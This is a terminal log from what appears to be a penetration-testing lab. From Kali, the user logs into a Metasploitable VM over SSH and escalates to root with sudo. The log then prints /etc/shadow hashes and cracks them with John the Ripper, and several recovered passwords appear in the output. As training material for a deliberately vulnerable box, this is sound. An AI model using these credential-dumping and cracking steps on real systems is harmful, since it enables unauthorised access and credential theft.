 gz: command not found
┌──(root💀kali)-[/usr/share/wordlists]
└─# ssh msfadmin@172.22.117.150
msfadmin@172.22.117.150's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Wed Jun  5 21:22:22 2024 from 172.22.117.100
msfadmin@metasploitable:~$ cd etc/shadow
-bash: cd: etc/shadow: No such file or directory
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# ls
vulnerable
root@metasploitable:/home/msfadmin# cd etc/shadow
bash: cd: etc/shadow: No such file or directory
root@metasploitable:/home/msfadmin# cd etc
bash: cd: etc: No such file or directory
root@metasploitable:/home/msfadmin# cd /etc
root@metasploitable:/etc# ls
adduser.conf bind cups event.d grub.d init.d localtim
adjtime bindresvport.blacklist debconf.conf exports gshadow initramfs-tools logcheck
aliases blkid.tab debian_version fdmount.conf gshadow- inputrc login.de
aliases.db blkid.tab.old default firefox-3.0 gssapi_mech.conf iproute2 logrotat
alternatives calendar defoma fonts gtk-2.0 issue logrotat
apache2 chatscripts deluser.conf fstab hdparm.conf issue.net lsb-base
apm console-setup depmod.d ftpchroot hesiod.conf java lsb-base
apparmor console-tools devscripts.conf ftpusers host.conf jvm lsb-rele
apparmor.d cowpoke.conf dhcp3 fuse.conf hostname jvm.d ltrace.c
apt cron.d distcc gai.conf hosts kernel-img.conf lvm
at.deny cron.daily dpkg gconf hosts.allow ldap magic
bash.bashrc cron.hourly e2fsck.conf gdm hosts.deny ld.so.cache magic.mi
bash_completion cron.monthly emacs groff hosts.equiv ld.so.conf mailcap
bash_completion.d crontab environment group idmapd.conf ld.so.conf.d mailcap.
belocs cron.weekly esound group- inetd.conf locale.alias mailname
root@metasploitable:/etc# cat shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
┌──(root💀kali)-[~]
└─# vim hash.txt
┌──(root💀kali)-[~]
└─# john hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 512/512 AVX512BW 16×3])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
user (user)
postgres (postgres)
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
cybersecurity (msfadmin)
123456789 (klog)
batman (sys)
Password! (tstark)
Proceeding with incremental:ASCII
KALI